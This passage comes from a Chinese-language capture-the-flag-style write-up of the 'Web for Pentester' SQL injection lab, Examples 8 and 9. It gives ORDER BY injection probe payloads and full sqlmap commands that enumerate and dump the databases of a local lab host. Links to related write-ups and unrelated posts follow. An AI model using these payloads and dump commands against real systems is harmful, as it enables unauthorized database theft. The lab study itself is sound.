
有两种order by情况:
直接排序:order by name
使用 ` 符号排序: order by `name`
<1> payload: order=name%23`,没有返回结果

<2> payload: order=name\`%23

<3> payload: order=name`desc%23

可以确定是order by `name`类型排序,只能通过盲注了,直接上神器SQLMAP
Payload
sqlmap.py -u "http://192.168.219.136/sqli/example8.php?order=name" --risk=3 --level=5 --random-agent --user-agent -v3 --batch --threads=10 --dbs
qlmap.py -u "http://192.168.219.136/sqli/example8.php?order=name" --risk=3 --level=5 --random-agent --user-agent -v3 --batch --threads=10 -D exercises --dump
Example 9
本例和上面相似,
<1> payload: order=name%23

<2> payload: order=name`%23,没有返回结果

简单测试后发现排序类型是order by name
同样,直接盲注,上SQLMAP神器
Payload
sqlmap.py -u "http://192.168.219.136/sqli/example9.php?order=name" --risk=3 --level=5 --random-agent --user-agent -v3 --batch --threads=10 --dbs
sqlmap.py -u "http://192.168.219.136/sqli/example9.php?order=name" --risk=3 --level=5 --random-agent --user-agent -v3 --batch --threads=10 -D exercises --dump
Web for pentester_writeup之SQL injections篇的更多相关文章
- Web for pentester_writeup之XML attacks篇
Web for pentester_writeup之XML attacks篇 XML attacks(XML攻击) Example 1 - XML外部实体注入(XXE) Payload http:// ...
- Web for pentester_writeup之LDAP attacks篇
Web for pentester_writeup之LDAP attacks篇 LDAP attacks(LDAP 攻击) LDAP是轻量目录访问协议,英文全称是Lightweight Directo ...
- Web for pentester_writeup之File Upload篇
Web for pentester_writeup之File Upload篇 File Upload(文件上传) Example 1 直接上传一句话木马,使用蚁剑连接 成功连接,获取网站根目录 Exa ...
- Web for pentester_writeup之Commands injection篇
Web for pentester_writeup之Commands injection篇 Commands injection(命令行注入) 代码注入和命令行注入有什么区别呢,代码注入涉及比较广泛, ...
- Web for pentester_writeup之Code injection篇
Web for pentester_writeup之Code injection篇 Code injection(代码注入) Example 1 <1> name=hacker' 添加一个 ...
- Web for pentester_writeup之File Include篇
Web for pentester_writeup之File Include篇 File Include(文件包涵) Example 1 加一个单引号 从报错中我们可以获取如下信息: 当前文件执行的代 ...
- Web for pentester_writeup之Directory traversal篇
Web for pentester_writeup之Directory traversal篇 Directory traversal(目录遍历) 目录遍历漏洞,这部分有三个例子,直接查看源代码 Exa ...
- Web for pentester_writeup之XSS篇
Web for pentester_writeup之XSS篇 XSS(跨站脚本攻击) Example 1 反射性跨站脚本,URL中name字段直接在网页中显示,修改name字段, Payload: h ...
- Web安全篇之SQL注入攻击
在网上找了一篇关于sql注入的解释文章,还有很多技术,走马观花吧 文章来源:http://www.2cto.com/article/201310/250877.html ps:直接copy,格式有点问 ...
随机推荐
- POJ 3069——Saruman's Army(贪心)
链接:http://poj.org/problem?id=3069 题解 #include<iostream> #include<algorithm> using namesp ...
- 瀑布流实例及懒加载(echo.js)
瀑布流布局: 图片等宽,不定高,按最低高度来顺序排列:实现方法:获取每次获取四行中最低高度对应的一行,将下一张加载的图片放在该位置,每次加载前都获取最低高度: ①请求图片的接口 地址此php文件 ...
- SpringBoot使用thymeleaf模板引擎引起的模板视图解析错误
Whitelabel Error Page This application has no explicit mapping for /error, so you are seeing this as ...
- charles抓包小程序
charles抓包小程序: 原理呢,简单理解,通过charles开代理,然后手工wifi设置代理上网. 但是要做一些准备:手机要安装charles 证书. 注意的是安卓和ios有区别:目前安卓7.0版 ...
- JavaWeb http协议的自我描述
1.http协议的组成 http:规范那种协议 localhost.127.0.0.1:访问的ip地址(默认,根据自己的需求改变) 端口号:8080(默认,根据自己的需求改变) 工程:XXX 资源:可 ...
- Linux入门(服务)
LInux入门之 服务 服务介绍 常驻在内存中的程序,且可以提供一些系统或网络功能,那就是服务.比如: apache提供web服务 ftp提供文件下载上传服务 ssh提供了远程连接服务 防火墙提供了安 ...
- KafkaStream低级别API
开发者可以通过Processor接口来实现自己的自定义处理逻辑.接口提供了Process和Punctuate方法. 其中:Process方法用于处理接受到的消息 Punctuate方法指定时间间隔周期 ...
- salt-api 配置使用
salt-api 安装 配置源 (系统环境s示例是centos6) epel 源 rpm -Uvh https://mirrors.tuna.tsinghua.edu.cn/epel/6/i386/ ...
- DRF框架学习总结
DRF框架安装配置及其功能概述 Django与DRF 源码视图解析 DRF框架序列化和返序列化 DRF框架serializers中ModelSerializer类简化序列化和反序列化操作 DRF源码s ...
- Bran的内核开发教程(bkerndev)-03 内核初步
目录 内核初步 内核入口 链接脚本 汇编和链接 PS: 下面是我自己写的 64位Linux下的编译脚本 内核初步 在这节教程, 我们将深入研究一些汇编程序, 学习创建链接脚本的基础知识以及使用它的 ...